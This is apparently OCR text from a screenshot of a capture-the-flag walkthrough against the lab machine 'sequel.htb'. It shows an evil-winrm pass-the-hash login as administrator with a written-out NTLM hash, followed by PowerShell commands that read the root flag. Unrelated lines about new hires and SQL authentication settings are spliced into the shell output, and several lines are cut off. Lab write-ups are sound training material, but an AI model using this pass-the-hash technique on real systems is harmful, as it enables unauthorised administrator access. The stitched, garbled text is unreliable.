 ~/tools/AD-box
evil-winrm -i sequel.htb -u administrator -H a52f78e4c751e5f5e17e1e9f3e58f4ee
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() funct
ine
Bonus
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remo
Info: Establishing connection to remote endpoint
For new hired and those that are still waiting their users to be created and perms assigned, can s
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/user.txt
user and password
Cannot find path 'C:\Users\Administrator\Desktop\user.txt' because it does not exist.
At line:1 char:1
Refer to the previous guidelines and make sure to switch the "Windows Authentication" to "SQL
+ type ../Desktop/user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Administrator\Desktop\user.txt:String) [Get
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
25413381131fd7f345cea00a858c119f
*Evil-WinRM* PS C:\Users\Administrator\Documents>